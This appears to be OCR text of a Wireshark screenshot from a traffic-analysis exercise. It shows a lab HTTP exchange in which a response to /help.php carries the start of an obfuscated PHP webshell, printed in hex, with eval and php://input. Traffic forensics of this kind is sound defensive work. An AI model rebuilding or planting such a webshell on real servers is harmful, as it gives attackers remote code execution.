 流量分析.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 3269
分组详情 字符串 phpinfo 查找 取消
Options: 宽窄 区分大小写 Backwards Multiple occurrences
No. Time Source Destination Protocol Length HID Da Info
458564 2024-07-31 15:03:35.659007 192.168.75.131 192.168.75.132 TCP 74 36899 → 2000 [SYN] Seq=0 Win=14600 Len=0 MSS=1460 SACK_PERM TSval=747210 TSecr=0 WS=32
458566 2024-07-31 15:03:35.659191 192.168.75.132 192.168.75.131 TCP 74 2000 → 36899 [SYN, ACK] Seq=0 Ack=1 Win=31856 Len=0 MSS=1460 SACK_PERM TSval=3788098215 TSecr
458568 2024-07-31 15:03:35.659358 192.168.75.131 192.168.75.132 TCP 66 36899 → 2000 [ACK] Seq=1 Ack=1 Win=14624 Len=0 TSval=747210 TSecr=3788098215
458569 2024-07-31 15:03:35.659510 192.168.75.131 192.168.75.132 HTTP 193 GET /help.php HTTP/1.1
458571 2024-07-31 15:03:35.659649 192.168.75.132 192.168.75.131 TCP 66 2000 → 36899 [ACK] Seq=1 Ack=128 Win=31872 Len=0 TSval=3788098216 TSecr=747210
458575 2024-07-31 15:03:35.660563 192.168.75.132 192.168.75.131 TCP 267 2000 → 36899 [PSH, ACK] Seq=1 Ack=128 Win=31872 Len=201 TSval=3788098217 TSecr=747210 [TCP PD
458576 2024-07-31 15:03:35.660628 192.168.75.132 192.168.75.131 HTTP 837 HTTP/1.0 200 OK
458577 2024-07-31 15:03:35.660691 192.168.75.131 192.168.75.132 TCP 66 36899 → 2000 [ACK] Seq=128 Ack=202 Win=15680 Len=0 TSval=747210 TSecr=3788098217
458578 2024-07-31 15:03:35.660721 192.168.75.131 192.168.75.132 TCP 66 36899 → 2000 [ACK] Seq=128 Ack=974 Win=17216 Len=0 TSval=747210 TSecr=3788098217
458579 2024-07-31 15:03:35.660948 192.168.75.131 192.168.75.132 TCP 66 36899 → 2000 [RST, ACK] Seq=128 Ack=974 Win=17216 Len=0 TSval=747210 TSecr=3788098217
Frame 458576: 837 bytes on wire (6696 bits), 837 bytes captured (6696 bits) on interface br
Ethernet II, Src: VMware_40:96:50 (00:0c:29:40:96:50), Dst: VMware_6c:60:ec (00:0c:29:6c:60
Internet Protocol Version 4, Src: 192.168.75.132, Dst: 192.168.75.131
Transmission Control Protocol, Src Port: 2000, Dst Port: 36899, Seq: 202, Ack: 128, Len: 77
[2 Reassembled TCP Segments (972 bytes): #458575(201), #458576(771)]
Hypertext Transfer Protocol
Data (771 bytes)
Data […]: 3c3f7068700a24713d277576316f3267366d6b6e3779223b667631756e63746976316f76316e20
[Length: 771]
0000 00 0c 29 6c 60 ec 00 0c 29 40 96 50 08 00 45 00 ··)l`··· )@·P··E·
0010 03 37 50 ac 40 00 40 06 ce bc c0 a8 4b 84 c0 a8 ·7P·@·@· ····K···
0020 4b 83 07 d0 90 23 10 1e 55 3e bc e6 90 7a 80 19 K····#·· U>···z··
0030 00 f9 a2 64 00 00 01 01 08 0a e1 c9 ca a9 00 0b ···d···· ········
0040 66 ca 3c 3f 70 68 70 0a 24 71 3d 27 75 76 31 6f f·<?php· $q='uv1o
0050 32 67 36 6d 6b 6e 37 79 22 3b 66 76 31 75 6e 63 2g6mkn7y ";fv1unc
0060 74 69 76 31 6f 76 31 6e 20 78 28 76 31 24 74 2c tiv1ov1n x(v1$t,
0070 24 6b 29 7b 24 63 3d 76 31 73 74 72 6c 65 6e 28 $k){$c=v 1strlen(
0080 76 31 24 6b 29 76 31 3b 76 31 24 6c 3d 73 74 72 v1$k)v1; v1$l=str
0090 6c 65 6e 76 31 28 24 74 29 3b 24 6f 27 3b 0a 24 lenv1($t );$o';·$
00a0 6b 3d 27 74 65 6e 74 73 28 76 31 22 70 68 70 3a k='tents (v1"php:
00b0 2f 2f 69 76 31 6e 70 75 74 22 29 2c 24 76 31 6d //iv1npu t"),$v1m
00c0 76 31 29 3d 3d 31 29 20 7b 40 6f 76 31 62 5f 73 v1)==1) {@ov1b_s
00d0 74 61 72 74 28 29 3b 76 31 40 65 76 31 76 61 6c tart();v 1@ev1val
Frame (837 bytes) Reassembled TCP (972 bytes)
流量分析.pcapng 分组: 459359 · Displayed: 10 (0.0%) 配置: Default